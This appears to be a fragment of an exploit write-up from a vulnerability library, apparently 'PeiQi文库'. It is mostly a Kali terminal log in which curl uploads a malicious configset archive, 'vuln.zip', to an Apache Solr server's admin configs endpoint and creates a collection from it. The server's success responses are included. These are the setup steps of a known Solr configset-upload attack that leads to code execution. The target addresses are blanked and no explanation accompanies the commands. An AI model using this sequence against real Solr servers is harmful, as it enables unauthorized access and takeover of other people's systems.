 root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf# curl -X POST --header "Content-Type
:application/octet-stream" --data-binary @vuln.zip "http:// :8983/solr/admin/configs?action=UPLOAD&name=vuln
"
{
  "responseHeader":{
    "status":0,
    "QTime":412}}
root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf# curl "http:// :8983/sol
r/admin/collections?action=CREATE&name=peiqi&numShards=1&replicationFactor=1&wt=xml&collection.configName=vuln"
<?xml version="1.0" encoding="UTF-8"?>
<response>

<lst name="responseHeader">
  <int name="status">0</int>
  <int name="QTime">2678</int>
</lst>
<lst name="success">
  <lst name=" :8983_solr">
    <lst name="responseHeader">
      <int name="status">0</int>
      <int name="QTime">2104</int>
    </lst>
    <str name="core">peiqi_shard1_replica_n1</str>
  </lst>
</lst>
</response>
root@kali:~/桌面/solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf#
PeiQi文库